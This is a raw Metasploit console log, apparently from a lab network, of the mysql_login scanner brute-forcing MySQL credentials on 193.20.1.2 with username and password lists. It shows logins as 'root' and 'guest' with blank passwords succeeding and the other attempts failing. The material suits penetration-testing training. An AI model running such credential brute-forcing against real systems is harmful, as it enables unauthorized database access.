 msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 193.20.1.2
RHOSTS => 193.20.1.2
msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE password.txt
PASS_FILE => password.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set USER_FILE username.txt
USER_FILE => username.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS => true
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 193.20.1.2:3306       - 193.20.1.2:3306 - Found remote MySQL version 5.0.51a
[!] 193.20.1.2:3306       - No active DB -- Credential data will not be saved!
[+] 193.20.1.2:3306       - 193.20.1.2:3306 - Success: 'root:'
[+] 193.20.1.2:3306       - 193.20.1.2:3306 - Success: 'guest:'
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: mysql: (Incorrect: Access denied for user
'mysql'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: NO))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: mysql:password (Incorrect: Access denied f
or user 'mysql'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: mysql:123456789 (Incorrect: Access denied
for user 'mysql'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: mysql:mysql (Incorrect: Access denied for
user 'mysql'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: mysql:root (Incorrect: Access denied for u
ser 'mysql'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: mysql:admin (Incorrect: Access denied for
user 'mysql'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: admin: (Incorrect: Access denied for user
'admin'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: NO))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: admin:password (Incorrect: Access denied f
or user 'admin'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: admin:123456789 (Incorrect: Access denied
for user 'admin'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: admin:mysql (Incorrect: Access denied for
user 'admin'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: admin:root (Incorrect: Access denied for u
ser 'admin'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: admin:admin (Incorrect: Access denied for
user 'admin'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: user: (Incorrect: Access denied for user '
user'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: NO))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: user:password (Incorrect: Access denied fo
r user 'user'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: user:123456789 (Incorrect: Access denied f
or user 'user'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: user:mysql (Incorrect: Access denied for u
ser 'user'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: user:root (Incorrect: Access denied for us
er 'user'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[-] 193.20.1.2:3306       - 193.20.1.2:3306 - LOGIN FAILED: user:admin (Incorrect: Access denied for u
ser 'user'@'dsp_hacktool_kali_pass.dsp_mysql_crack_passgan_network_0' (using password: YES))
[*] 193.20.1.2:3306       - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed